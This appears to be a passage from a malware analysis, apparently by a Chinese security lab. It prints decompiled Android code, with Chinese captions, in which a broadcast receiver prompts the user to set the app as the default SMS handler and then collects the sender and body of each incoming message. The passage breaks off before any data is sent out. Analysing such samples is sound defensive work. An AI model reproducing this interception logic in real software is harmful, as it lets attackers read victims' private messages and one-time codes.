 public void onReceive(Context arg5, Intent arg6) {
int v6_1;
Object v5_1;
Log.i(this.b, "ReceivePhone");
this.a = arg5;
if(arg6.getAction().equals("android.provider.Telephony.SMS_RECEIVED")) {
this.c = w.b(this.a);
Log.i(this.b, "handleIncomingSMS");
Bundle v6 = arg6.getExtras();
String v0 = Telephony$Sms.getDefaultSmsPackage(arg5);
String v1 = arg5.getPackageName();
if(!v0.equals(v1)) {
Intent v0_1 = new Intent("android.provider.Telephony.ACTION_CHANGE_DEFAULT");
v0_1.putExtra("package", v1);
v0_1.setFlags(268435456);
arg5.startActivity(v0_1);
}
默认短信程序设置
if(v6 == null) {
return;
}
try {
v5_1 = v6.get("pdus");
v6_1 = 0;
}
catch(Exception v5) {
goto label_59;
}
v0 = "";
v1 = v0;
获取用户接收的短信信息
try {
while(v6_1 < v5_1.length) {
SmsMessage v1_1 = SmsMessage.createFromPdu(v5_1[v6_1]);
String v2 = v1_1.getDisplayOriginatingAddress();
暗影安全实验室
v0 = v6_1 == 0 ? v1_1.getDisplayMessageBody() : v0 + v1_1.getDisplayMessageBody();
++v6_1;